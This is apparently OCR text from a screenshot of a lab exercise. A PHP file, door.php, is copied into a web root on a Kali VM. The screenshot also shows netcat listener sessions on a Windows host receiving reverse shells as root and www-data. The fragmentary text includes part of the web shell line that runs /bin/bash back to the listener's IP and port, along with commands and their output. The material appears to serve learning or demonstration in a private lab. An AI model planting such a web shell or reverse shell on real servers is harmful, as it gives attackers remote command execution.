 192.168
Not secure | 192.168.85.129/door.php
vm - VMware Workstation 15 Player (Non-commercial use only)
Player
Applications Places Terminal Tue 04:26 1
root@kali: ~/victim-web-root
File Edit View Search Terminal Help
ash 192.168.85.1 449
Command Prompt - nc -lvp 449
Microsoft Windows [Version 10.0.17134.860]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\cristi>nc -lvp 449
listening on [any] 449 ...
192.168.85.129: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.85.1] from (UNKNOWN) [192.168.85.129] 44966: NO_DATA
whoami
root
exit
C:\Users\cristi>nc -lvp 449
listening on [any] 449 ...
192.168.85.129: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.85.1] from (UNKNOWN) [192.168.85.129] 44968: NO_DATA
^C
C:\Users\cristi>nc -lvp 449
listening on [any] 449 ...
192.168.85.129: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.85.1] from (UNKNOWN) [192.168.85.129] 44970: NO_DATA
whoami
www-data
pwd
/var/www/html
cd ..
root@kali: ~/victim-web-root
l Help
# service apache2 start
# cp door.php /var/www/html
# cat /var/www/html/door.php
e /bin/bash 192.168.85.1 449");?>
# ifconfig
ST,RUNNING,MULTICAST> mtu 1500
netmask 255.255.255.0 broadcast 192.168.85.255
f:fe10:f27e prefixlen 64 scopeid 0x20<link>
2:7e txqueuelen 1000 (Ethernet)
es 17559 (17.1 KiB)
d 0 overruns 0 frame 0
es 8241 (8.0 KiB)
d 0 overruns 0 carrier 0 collisions 0
NNING> mtu 65536
mask 255.0.0.0
n 128 scopeid 0x10<host>
00 (Local Loopback)
es 7596 (7.4 KiB)
d 0 overruns 0 frame 0
es 7596 (7.4 KiB)
d 0 overruns 0 carrier 0 collisions 0
#
others
Waiting for 192.168.85.129...
ENG